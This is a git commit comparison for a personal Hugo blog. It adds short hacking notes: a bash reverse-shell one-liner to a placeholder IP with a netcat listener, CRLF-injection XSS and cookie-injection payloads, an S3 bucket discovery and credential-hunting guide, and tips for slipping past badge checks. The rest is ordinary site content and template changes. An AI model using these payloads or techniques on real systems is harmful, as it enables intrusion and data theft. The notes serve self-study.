Compare commits

6 Commits

9819b7bd59

...

07f3dc9943

| Author | SHA1 | Date | |

|---|---|---|---|

|

|

07f3dc9943 | ||

|

|

e27bbe3424 | ||

|

|

8f7f88c297 | ||

|

|

f0d74bda0e | ||

|

|

321024f22f | ||

| 788c612018 |

9

content/hacking/HowTo_Bash_reverseShell.md

Normal file

9

content/hacking/HowTo_Bash_reverseShell.md

Normal file

@ -0,0 +1,9 @@

|

||||

+++

|

||||

title = 'HowTo Bash ReverseShell'

|

||||

date = 2024-09-11

|

||||

+++

|

||||

|

||||

Listener - `nc -l 8081`

|

||||

Reverse shell - `bash -i >& /dev/tcp/<YOUR_IP_ADDRESS>/1337 0>&1`

|

||||

|

||||

May not work on hardened systems/containers.

|

||||

26

content/hacking/HowTo_CRLF.md

Normal file

26

content/hacking/HowTo_CRLF.md

Normal file

@ -0,0 +1,26 @@

|

||||

+++

|

||||

title = 'HowTo CRLF'

|

||||

date = 2024-09-25

|

||||

+++

|

||||

|

||||

|

||||

Mostly fixed thing! May occure in some handwritten web-servers<!--more-->

|

||||

|

||||

CRLF - Carriege Return (\r) Line Feed (\n) (or %0d %0a)

|

||||

|

||||

|

||||

|

||||

Inserting \r\n into URL allow attacker to:

|

||||

- log splitting - to insert logs to server that may decieve administrator

|

||||

- HTTP response slpitting - Allows to add HTTP headers to the HTTP response <!-- TODO how does it work? -->

|

||||

- XSS - `www.target.com/%3f%0d%0aLocation:%0d%0aContent-Type:text/html%0d%0aX-XSS-Protection%3a0%0d%0a%0d%0a%3Cscript%3Ealert%28document.domain%29%3C/script%3E` - disables XSS protection, set location to custom (but does it work without 302/201 status???), sets html content-type and injects javascript.

|

||||

- cookie injection

|

||||

- check another note

|

||||

|

||||

For example:

|

||||

`GET /%0d%0aSet-Cookie:CRLFInjection=PreritPathak HTTP/1.1`

|

||||

Will add `Set-Cookie:CRLFInjection=PreritPathak` header to HTTP response

|

||||

|

||||

{{< source >}}

|

||||

https://www.geeksforgeeks.org/crlf-injection-attack/

|

||||

{{< /source >}}

|

||||

150

content/hacking/HowTo_S3.md

Normal file

150

content/hacking/HowTo_S3.md

Normal file

@ -0,0 +1,150 @@

|

||||

+++

|

||||

title = 'HowTo Hack S3'

|

||||

date = 2024-09-04

|

||||

+++

|

||||

|

||||

|

||||

## What is S3?

|

||||

|

||||

### Abstract

|

||||

|

||||

S3 (Amazon Simple Storage Service) - object storage. You can think of it as cloud storage but designed for **storing and retrieving large files**. E.g. backups, archives, big data analytics, content distribution, and static website content.

|

||||

|

||||

S3 can be selfhosted (but you probably shouldn't do it). In other cases, company probably will use Amazon's S3 or one of those providers:

|

||||

- DigitalOcean

|

||||

- DreamHost

|

||||

- GCP

|

||||

- Linode

|

||||

- Scaleway

|

||||

|

||||

S3 have "buckets" - container/folder for files.

|

||||

|

||||

### Technical

|

||||

|

||||

Interaction with S3 happens via RESTful API (via `awscli`).

|

||||

|

||||

Each bucket have its own settings:

|

||||

- Region - each bucket is created in specific AWS region (for performance) -

|

||||

e.g. `https://<bucket-name>.s3.<region>.amazonaws.com/image.png`

|

||||

or (depricated) `https://s3.amazonaws.com/[region]/[bucket_name]/`

|

||||

or "dual-stack" (with IPv6 address):

|

||||

`bucketname.s3.dualstack.aws-region.amazonaws.com`

|

||||

`s3.dualstack.aws-region.amazonaws.com/bucketname`

|

||||

- Name - each name should be unique across all AWS regions

|

||||

- Versioning - S3 can keep snapshots of data

|

||||

- Logging/monitoring - disabled by default

|

||||

- Access control - the most interesting part for us. S3 have **public** and **private** buckets:

|

||||

- In public (or open) bucket - any user can list content

|

||||

- In private bucket - you should have credentials which have access to specific file

|

||||

<!-- - Storage class - how fast data can be accessed -->

|

||||

<!-- - Lifecycle management - data can automatically be deleted or transfered to cheaper storage -->

|

||||

|

||||

## Recon

|

||||

|

||||

### Find bucket endpoint

|

||||

|

||||

<!-- 1. Try [Wappalyzer](https://www.wappalyzer.com/apps/) -->

|

||||

1. [Crawl](/hacking/howto_crawl/) site - `katana -js -u SITE`

|

||||

1. Search in crawl results `.*s3.*amazonaws.com`

|

||||

1. Check for CNAMEs for domains in crawl results `resources.domain.com -> bucket.s3.amazonaws.com`

|

||||

1. Check [list of discovered buckets](https://buckets.grayhatwarfare.com), it may have your bucket.

|

||||

1. [Bruteforce bucket name](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum#brute-force) by [creating custom wordlist](http://localhost:1313/hacking/howto_customize_wordlist/) per domain

|

||||

|

||||

|

||||

### Find credentials

|

||||

|

||||

We will try to find S3 bucket credentials with OSINT.

|

||||

|

||||

1. Use Google Dorks

|

||||

1. Check git public repos of company

|

||||

1. Check git repos of employees

|

||||

|

||||

If you have access to Google Custom Search Engine:

|

||||

- https://github.com/carlospolop/gorks

|

||||

- https://github.com/carlospolop/pastos

|

||||

|

||||

and check https://github.com/carlospolop/leakos

|

||||

|

||||

## Enumerate

|

||||

|

||||

### Automatically

|

||||

|

||||

Find public buckets in bucket list (or bruteforce bucket name): [S3Scanner](https://github.com/sa7mon/S3Scanner)

|

||||

Search for secrets in public bucket: [BucketLoot](https://github.com/redhuntlabs/BucketLoot)

|

||||

|

||||

### Manually connect to S3

|

||||

|

||||

To check if bucket is public - you can just open bucket link in browser, it will list first 1000 objects in it. Otherwise you will get "AccessDenied"

|

||||

|

||||

awscli:

|

||||

- `aws configure` - write credentials if you have them

|

||||

otherwise try with [valid S3 account](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access#cross-account-attacks) without access

|

||||

|

||||

- list S3 buckets associated with a profile

|

||||

`aws s3 ls`

|

||||

`aws s3api list-buckets`

|

||||

`aws --endpoint=http://s3.customDomain.com s3 ls` - to use custom domain

|

||||

|

||||

- list files - `aws s3 ls s3://bucket `

|

||||

`--recursive` - list recursively

|

||||

`--no-sign-request` - check 'Everyone' permissions

|

||||

`--endpoint` - use custom S3 domain

|

||||

Additionally:

|

||||

```

|

||||

# list content of bucket (with creds)

|

||||

aws s3 ls s3://bucket-name

|

||||

aws s3api list-objects-v2 --bucket <bucket-name>

|

||||

aws s3api list-objects --bucket <bucket-name>

|

||||

aws s3api list-object-versions --bucket <bucket-name>

|

||||

```

|

||||

- upload - `aws s3 cp smth s3://smth`

|

||||

|

||||

- download - `aws s3 cp s3://bucket/secret.txt`

|

||||

- download whole bucket - `aws s3 sync s3://<bucket>/ .`

|

||||

- delete - `aws s3 rb s3://bucket-name --force`

|

||||

|

||||

|

||||

### Gather info on bucket

|

||||

|

||||

|

||||

- Get buckets ACLs:

|

||||

```

|

||||

aws s3api get-bucket-acl --bucket <bucket-name>

|

||||

aws s3api get-object-acl --bucket <bucket-name> --key flag

|

||||

```

|

||||

- Get policy:

|

||||

```

|

||||

aws s3api get-bucket-policy --bucket <bucket-name>

|

||||

aws s3api get-bucket-policy-status --bucket <bucket-name> #if it's public

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

[Additional actions to buckets.](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-s3-athena-and-glacier-enum#enumeration)

|

||||

|

||||

## Additional resources

|

||||

|

||||

- [S3 may have additional services that may be vulnurable](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access#aws-unauthenticated-enum-and-access)

|

||||

- [S3 privesc](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-privilege-escalation/aws-s3-privesc)

|

||||

- [S3 HTTP Cache Poisoning Issue](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-s3-athena-and-glacier-enum#heading-s3-http-desync-cache-poisoning-issue)

|

||||

- [Check if email have registered AWS account](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum#used-emails-as-root-account-enumeration)

|

||||

- [Get Account ID from public Bucket](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum#get-account-id-from-public-bucket)

|

||||

- [Confirming a bucket belongs to an AWS account](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum#confirming-a-bucket-belongs-to-an-aws-account)

|

||||

- [How to make persistent account in S3](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-persistence/aws-s3-persistence)

|

||||

|

||||

|

||||

## Train

|

||||

|

||||

- http://flaws.cloud/

|

||||

|

||||

- http://flaws2.cloud/

|

||||

|

||||

{{< source >}}

|

||||

https://book.hacktricks.xyz/generic-methodologies-and-resources/external-recon-methodology#looking-for-vulnerabilities-2

|

||||

https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-persistence/aws-s3-persistence

|

||||

https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-s3-athena-and-glacier-enum

|

||||

https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access

|

||||

https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum

|

||||

https://freedium.cfd/https//medium.com/m/global-identity-2?redirectUrl=https%3A%2F%2Finfosecwriteups.com%2Ffinding-and-exploiting-s3-amazon-buckets-for-bug-bounties-6b782872a6c4

|

||||

{{< /source >}}

|

||||

32

content/hacking/HowTo_learn_SocialEngineering.md

Normal file

32

content/hacking/HowTo_learn_SocialEngineering.md

Normal file

@ -0,0 +1,32 @@

|

||||

+++

|

||||

title = 'HowTo learn Social Engineering'

|

||||

date = 2024-09-18

|

||||

+++

|

||||

|

||||

<!-- TODO xkcd meme -->

|

||||

|

||||

Social Engineering - its **Social** skills + Events **Engineering**<!--more-->

|

||||

|

||||

How to learn Social Engineering:

|

||||

- Create new __Identity__ - "Today I will be Jack the electrician"

|

||||

- Just start interact with **all** people

|

||||

- Don't start speaking with same route: "Hello, I'm Jack, Who are you", do it differently every time

|

||||

- Go pick up girls ~~and touch grass~~

|

||||

- Especially speak with people you are uncomfortable with

|

||||

- You need to have uncomfortable situations to master you being in stressful situations

|

||||

- If they invite you to something weird that you usually don't want to do - Do it

|

||||

- If you have to present something as a proof of your belonging in place where you shouldn't be - Don't show it.

|

||||

|

||||

|

||||

Make your work office - penetretion testing lab

|

||||

- Is there bage required? - Do not wear it and make some excuse. Talk your way out

|

||||

|

||||

|

||||

Books for Social skill:

|

||||

- "Built for Growth" - Chris Kuenne,

|

||||

- "Coaching Habit" - Michael Stanier Bungay

|

||||

|

||||

|

||||

{{< source >}}

|

||||

https://www.youtube.com/watch?v=CldNso156QY

|

||||

{{< /source >}}

|

||||

23

content/hidden/404.md

Normal file

23

content/hidden/404.md

Normal file

@ -0,0 +1,23 @@

|

||||

---

|

||||

title: "[Error 404](/)"

|

||||

hidden: true

|

||||

noindex: true

|

||||

layout: page

|

||||

---

|

||||

|

||||

Hi! Sorry but link doesn't exist yet.

|

||||

|

||||

|

||||

|

||||

<!-- TODO download, upscale, host here - https://tenor.com/view/cat-loading-error-gif-19814836-->

|

||||

|

||||

It may be still in work or not posted yet.

|

||||

|

||||

If this link doesn't work for 1+ weeks, please contact me!

|

||||

|

||||

<!-- -->

|

||||

<!-- -->

|

||||

<!-- -->

|

||||

<!-- [Take me home!](/) -->

|

||||

|

||||

<!-- thanks https://moonbooth.com/hugo/custom-404/ for guide -->

|

||||

@ -1,10 +0,0 @@

|

||||

---

|

||||

title: "I forgot to make post"

|

||||

hidden: true

|

||||

---

|

||||

|

||||

Hi! Sorry but link doesn't exist yet.

|

||||

|

||||

It may be still in work or not posted yet.

|

||||

|

||||

If this link doesn't work for 1+ weeks, please contact me!

|

||||

@ -1,230 +0,0 @@

|

||||

+++

|

||||

title = 'test'

|

||||

hidden = true

|

||||

image = "https://i.extremetech.com/imagery/content-types/017c7K9UIE7N2VnHK8XqLds/images-5.jpg"

|

||||

+++

|

||||

|

||||

|

||||



<meta property="og:image" content="https://imgs.xkcd.com/comics/backup_batteries.png" />

|

||||

|

||||

|

||||

In short: 3-2-1 backup strategy + Disaster recovery plan.

|

||||

|

||||

|

||||

|

||||

## Backup strategy

|

||||

|

||||

You should have:

|

||||

- 3 copies of data

|

||||

- on 2 different types of storages

|

||||

- including 1 off-site copy

|

||||

|

||||

AND you must test disaster recovery plan

|

||||

|

||||

### Why so many copies?

|

||||

|

||||

What if you accidently delete important files that you frequently edit? That's the reason to have snapshots.

|

||||

|

||||

What if your main drive with data will die? That's the reason to have backup nearby.

|

||||

|

||||

You think that you smart and have RAID for all those cases? Did you know that in drive arrays, one drive's failure significantly increases the short-term risk of a second drive failing. That's the reason to have off-site backup.

|

||||

|

||||

What if your main storage Server will die with all drives in it due to power spike (flood,etc...)? So, do off-site backups.

|

||||

|

||||

|

||||

|

||||

### 3 copies of data

|

||||

|

||||

You should have:

|

||||

- Original data

|

||||

- 1 backup at place (another drive)

|

||||

- 1 backup in another place (encrypted in cloud, HDD stored in another remote location (friend's house))

|

||||

|

||||

Backups which should be made regularly (daily or more frequently for critical data, +depends how "hot" data (how fast it changes)).

|

||||

My take on it - have a trusted source of data - RAID/Ceph and use snapshots to have copy of data to save some money on backup drives.

|

||||

|

||||

### 2 types of storages

|

||||

|

||||

You need to have different 2 types of storage to metigate if some error may affect all devices of 1 type.

|

||||

|

||||

Storage types examples:

|

||||

- Internal HDD/SSD (we will focus on them)

|

||||

- External HDD (them)

|

||||

- USB drive/SSD

|

||||

- Tape library

|

||||

- Cloud storage (and them)

|

||||

|

||||

### 1 off-site copy

|

||||

|

||||

It's pretty simple:

|

||||

- encrypted cloud backup

|

||||

- encrypted HDD with backup in another town in friend's house (secured by bubble wrap)

|

||||

- or at least encrypted HDD in another house (also secured by bubble wrap)

|

||||

|

||||

The more distant this off-site backup the better.

|

||||

|

||||

|

||||

## Disaster recovery plan

|

||||

|

||||

People fall into 3 categories:

|

||||

- those who don't do backups yet

|

||||

- those who already do them

|

||||

- and those who do them and tested them

|

||||

|

||||

You should be in 3rd catergory.

|

||||

|

||||

__So what is disaster recovery plan?__

|

||||

|

||||

You must be prepared in case if your main data and in-site backup dies. You must beforehand imitate:

|

||||

- accidental data removal (to test in-site snapshots)

|

||||

- drive failure and its change (to test RAID/Ceph solution)

|

||||

- main storage failure (to test restore from in-site backup)

|

||||

- entire site unavailability (to test off-site backup)

|

||||

|

||||

Ideally you should write for yourself step-by-step guide what to do in any of those situations

|

||||

|

||||

|

||||

|

||||

{{< spoiler Examples >}}

|

||||

|

||||

|

||||

|

||||

## Examples

|

||||

|

||||

|

||||

|

||||

### Enterprise-ish (Expensive at start, hard setup, easy to maintain)

|

||||

|

||||

Ceph cluster:

|

||||

- requires 3 servers (at least) (OS - Proxmox)

|

||||

Ideally server motherboard, ECC RAM, Intel Xeon E5 v4 CPU Family or better / AMD Epyc analog

|

||||

- any number of drives (but at least 3 drives)

|

||||

Ideally enterpise-class (or with "RAID support"). The more IOPS - the better

|

||||

- [automatic snapshots](https://github.com/draga79/cephfs-snp)

|

||||

- 10Gb network (if you expect total 9-ish (or more) HDD drives or some SSDs)

|

||||

- Setup Samba/WebDAV/Nextcloud server which will share this storage to your network

|

||||

- and ideally SSD cache (at least 2 SSDs with PLP) (1tb each more than enough for 10TB of raw storage)

|

||||

|

||||

Off-site backup:

|

||||

|

||||

Cloud storage + [dublicati](https://github.com/duplicati/duplicati)

|

||||

OR

|

||||

Proxmoxx Backup Server at another city (e.g. at friend's house) with RAID1/5/6

|

||||

(thou you should set it up so if malware/hacker would get to root user it won't overwrite backups)

|

||||

|

||||

#### Pros

|

||||

- Ideal if you already have homeserver and want to expand

|

||||

- Low chances of loosing data because you essentially have 3 copies (by default, 2 min) of data + hourly/daily/weekly/montly snapshots

|

||||

So if you get 2 dead drives in a same time - you still won't loose your data

|

||||

Essentially it covers 2 copies of data

|

||||

- If drive fails - you simple take it out, put new drive in and say that you want add this drive to pool via WebGUI

|

||||

- With SSD cache you can throw in any trashy HDD drives until they start to fail

|

||||

- You can add any number of drives

|

||||

- And if you need/want to be able to freely shutdown one of a servers and still be able to access data - you need to distribute drives so their raw storage would be even on each server.

|

||||

Or just add in few more server and distribute drives between them so you would still be able to access this storage

|

||||

- If you get your house+servers destroed - you wouldn't loose your data

|

||||

- You can access your storage from any device in your network as if it is on it device

|

||||

|

||||

#### Cons

|

||||

- Expect 30% usable space from raw storage (you can use Erasure Coding (RAID5 analog) but it will be even slower)

|

||||

- Bad/Slow (in terms of IOPS and delay times) drives without PLP SSD cache can have amazingly bad total speed

|

||||

- Power usage might be a burden if you don't have any

|

||||

- More performance comes with more drives because speed = available IOPS and avarage access time for 2-3 drives that have that data. So more drives, more IOPS we have (excluding SSD cache case)

|

||||

- Ceph can be complicated to understand and maintain in case of failures

|

||||

|

||||

|

||||

### Home-server (Medium cost, medium difficulty, hard to maintain)

|

||||

|

||||

CIFS/WebDAV/Nextcloud Share:

|

||||

- get any PC, install linux on it, setup Samba/WebDAV/Nextcloud share

|

||||

- X number of drives in RAIDZ (4+ even drives) (ideally RAIDZ2)

|

||||

- ZFS automatic Snapshots

|

||||

|

||||

Off-site backup:

|

||||

Cloud storage + [dublicati](https://github.com/duplicati/duplicati)

|

||||

OR

|

||||

Regular (montly/weekly) manual encrypted backup to external HDD which is given to friend.

|

||||

|

||||

#### Pros

|

||||

- It's relativly cheap

|

||||

- You get storage space from X-1 (or X-2) of drives

|

||||

- You can access your storage from any device in your network as if it is on it device

|

||||

- You can loose 1 (RAIDZ2 - 2) drive

|

||||

|

||||

#### Cons

|

||||

- If drive fails - storage should be inaccessable for some time after you put new drive instead of failed drive.

|

||||

- If 2/3 drives fails in short perioud of time - you loose data

|

||||

- Hard to upgrade storage by using bigger disks, then more disks

|

||||

- Drives should have same size

|

||||

|

||||

|

||||

|

||||

### Home PC (low cost, low difficulty, easy to maintain)

|

||||

|

||||

We will just put 2 (or more) drives in RAID1 in your PC.

|

||||

Ideally - buy different drives with same-ish specs so they die in different time. And use file system with snapshot support

|

||||

|

||||

Off-site backup:

|

||||

Cloud storage + [dublicati](https://github.com/duplicati/duplicati)

|

||||

OR

|

||||

Regular (montly/weekly) manual encrypted backup to external HDD which is given to friend.

|

||||

|

||||

|

||||

#### Pros

|

||||

- It's cheap

|

||||

- Setup easy to understand

|

||||

|

||||

|

||||

#### Cons

|

||||

- 50% space from raw storage

|

||||

- Potentially no snapshots if file system don't support it

|

||||

- All of the drives should die to loose data

|

||||

|

||||

|

||||

|

||||

### Laptop (High cost, easy setup, easy to maintain)

|

||||

|

||||

This time we will do opposite:

|

||||

- laptop with cloud storage synchronized in laptop and cloud (so files stored on laptop and cloud)

|

||||

- ideally file system snapshot support

|

||||

|

||||

Off-site backup:

|

||||

Regular (montly/weekly) manual encrypted backup to external HDD which is given to friend.

|

||||

|

||||

#### Pros

|

||||

- It's cheap at first, but costly in the long run

|

||||

- It's easy to setup and cloud providers give support (not the best but neverthless)

|

||||

- It's much easier to maintain since you don't have to deal with hardware

|

||||

|

||||

#### Cons

|

||||

- It's the most privacy unfriendly setup because you will have unencrypted data in cloud - or way that will sync only encrypted data to cloud

|

||||

- Cloud subcription are costly in the long run

|

||||

- To have backup - you should be connected to internet

|

||||

- You may be affected by troubles by cloud provider

|

||||

|

||||

|

||||

|

||||

### Laptop+PC (Low cost, easy setup, may be hard to maintain)

|

||||

|

||||

We will use available hardware and its space, laptop+PC+off-site (friend's) PC for encrypted backups.

|

||||

The trick is - we will use [syncthing](https://github.com/syncthing/syncthing) - amazing tools, allows P2P sync storage.

|

||||

|

||||

#### Pros

|

||||

- P2P, no other servers involved!

|

||||

- We can specify where data will be stored encrypted and where freely accessable

|

||||

- as easy to setup as cloud provider

|

||||

|

||||

#### Cons

|

||||

- The issue may be if file edited in 2 places before sync = version conflict

|

||||

- Another problem - is storage space, it's easy to setup but it maybe hard to maintain if data drives have different free storage space.

|

||||

|

||||

|

||||

|

||||

{{< /spoiler >}}

|

||||

|

||||

{{< source >}}

|

||||

https://raidz-calculator.com/raidz-types-reference.aspx

|

||||

https://www.techtarget.com/searchdatabackup/definition/3-2-1-Backup-Strategy

|

||||

https://en.wikipedia.org/wiki/Hard_disk_drive

|

||||

{{< /source >}}

|

||||

|

||||

26

content/personal/HowIs_OFFZONE_2024.md

Normal file

26

content/personal/HowIs_OFFZONE_2024.md

Normal file

@ -0,0 +1,26 @@

|

||||

+++

|

||||

title = 'Howis OFFZONE 2024'

|

||||

date = 2024-08-25

|

||||

+++

|

||||

|

||||

Hi, I was at OFFZONE 2024, It was fun. <!--more-->

|

||||

|

||||

Overall, I enjoyed event thou I had problems with events/contests and my free time:

|

||||

- Too many people, hard to win

|

||||

- Too many contests that you want to get into

|

||||

- Tasks on the contests are solved too long to fully participate in at least 3 in 2 days. I'm not even talking about getting to the reports.

|

||||

- There is no list of contests in a conveniently readable form, otherwise you go around all the stands and I got depressed from not understanding what to spend your attention on.

|

||||

- It is not very intuitive where to go to get to the right event/auditorium (which especially hits with a large number of contests)

|

||||

- Little space to sit down with a laptop to take part in the contest

|

||||

- Obvious problem to spend offcoins - everything I wanted to buy was taken away, long queue and the fact that it was impossible to buy some things for offcoins on the first day.

|

||||

|

||||

|

||||

My suggestions:

|

||||

- To make the conference a little more local / split it (split it into several parts, let's say the contest part and the part purely with reports / workshops and socialization), (reduce the number of tickets) OR extend the conference, from 2 days to 4, even if there will be no reports.

|

||||

I can give an example of the past Standoff Talks, as an example of a local convention. It was the most comfy conference in my life, especially the first day, it would be cool if the second day there were contests (because second day was a little dull).

|

||||

- Limit contests by duration, say an hour. Then you to take 10 random hackers, let them solve the contest, note how much time is spent, calculate the average time.

|

||||

- Make a separate web list with activities and their description, so that it is possible to divide by type and by tags (say: complexity, windows/linux/reverse/web/etc, whether you need your own laptop, whether it can be done at the booth) and how many offcoins

|

||||

|

||||

I didn't like the fact that I wasn't really talkative with strangers and I need to change

|

||||

|

||||

|

||||

@ -6,8 +6,7 @@ baseUrl: "https://blog.ca.sual.in/"

|

||||

title: "Casual Blog"

|

||||

theme: "anubis2"

|

||||

paginate: 10

|

||||

# disqusShortname: "yourdiscussshortname"

|

||||

# googleAnalytics: "G-12345"

|

||||

|

||||

enableRobotsTXT: true

|

||||

|

||||

taxonomies:

|

||||

|

||||

@ -1,8 +1,10 @@

|

||||

+++

|

||||

title = 'HowTo DO SOMETHING

|

||||

date = 2024-05-03

|

||||

date = 2024-08-03

|

||||

+++

|

||||

|

||||

<!-- -->

|

||||

|

||||

I forgot to write summary<!--more-->

|

||||

|

||||

|

||||

|

||||

@ -1,8 +1,108 @@

|

||||

{{ define "main"}}

|

||||

<main id="main">

|

||||

<div>

|

||||

<h1 id="title"><a href="{{ .Site.BaseURL | relLangURL }}">Go Home</a></h1>

|

||||

Sorry, this Page is not available.

|

||||

<main id="main" tabindex="-1">

|

||||

|

||||

|

||||

|

||||

<article class="post h-entry">

|

||||

<div class="post-header">

|

||||

<header>

|

||||

<h1 class="p-name post-title"><a href="/">Error 404</a></h1>

|

||||

|

||||

</header>

|

||||

|

||||

|

||||

|

||||

|

||||

<meta property="og:url" content="http://localhost:1313/404/">

|

||||

<meta property="og:site_name" content="Casual Blog">

|

||||

<meta property="og:title" content="[Error 404](/)">

|

||||

<meta property="og:description" content="Hi! Sorry but link doesn’t exist yet.

|

||||

It may be still in work or not posted yet.

|

||||

If this link doesn’t work for 1+ weeks, please contact me!">

|

||||

<meta property="og:locale" content="en_us">

|

||||

<meta property="og:type" content="article">

|

||||

|

||||

|

||||

<meta name="twitter:card" content="summary">

|

||||

<meta name="twitter:title" content="[Error 404](/)">

|

||||

<meta name="twitter:description" content="Hi! Sorry but link doesn’t exist yet.

|

||||

It may be still in work or not posted yet.

|

||||

If this link doesn’t work for 1+ weeks, please contact me!">

|

||||

|

||||

|

||||

<div class="post-info noselect">

|

||||

|

||||

|

||||

<a class="post-hidden-url u-url" href="http://localhost:1313/404/">http://localhost:1313/404/</a>

|

||||

<a href="http://localhost:1313/" class="p-name p-author post-hidden-author h-card" rel="me">Casual</a>

|

||||

|

||||

|

||||

<div class="post-taxonomies">

|

||||

|

||||

|

||||

|

||||

</div>

|

||||

</div>

|

||||

|

||||

</div>

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

<script>

|

||||

document.querySelector(".toc").addEventListener("click", function () {

|

||||

if (event.target.tagName !== "A") {

|

||||

event.preventDefault();

|

||||

if (this.open) {

|

||||

this.open = false;

|

||||

this.classList.remove("expanded");

|

||||

} else {

|

||||

this.open = true;

|

||||

this.classList.add("expanded");

|

||||

}

|

||||

}

|

||||

});

|

||||

</script>

|

||||

|

||||

<div class="content e-content">

|

||||

<p>Hi! Sorry but link doesn’t exist yet.</p>

|

||||

<p><img src="https://media1.tenor.com/m/3rAtEcJ09BcAAAAC/cat-loading.gif" alt=""></p>

|

||||

<!-- TODO download, upscale, host here - https://tenor.com/view/cat-loading-error-gif-19814836-->

|

||||

<p>It may be still in work or not posted yet.</p>

|

||||

<p>If this link doesn’t work for 1+ weeks, please contact me!</p>

|

||||

<!-- -->

|

||||

<!-- -->

|

||||

<!-- -->

|

||||

<!-- [Take me home!](/) -->

|

||||

<!-- thanks https://moonbooth.com/hugo/custom-404/ for guide -->

|

||||

|

||||

</div>

|

||||

|

||||

</article>

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

</main>

|

||||

|

||||

{{ end }}

|

||||

@ -1,4 +1,4 @@

|

||||

{{ if .Site.DisqusShortname }}

|

||||

{{ if .Site.Config.Services.Disqus.Shortname }}

|

||||

{{ partial "disqus.html" . }}

|

||||

{{ end }}

|

||||

|

||||

|

||||

@ -87,7 +87,7 @@

|

||||

<meta property="article:tag" content="">

|

||||

<meta property="article:publisher" content="https://www.facebook.com/XXX"> -->

|

||||

|

||||

{{ if and (.Site.GoogleAnalytics) (hugo.IsProduction) }}

|

||||

{{ if and (.Site.Config.Services.GoogleAnalytics.ID) (hugo.IsProduction) }}

|

||||

{{ template "_internal/google_analytics.html" . }}

|

||||

{{ end }}

|

||||

|

||||

|

||||

Loading…

Reference in New Issue

Block a user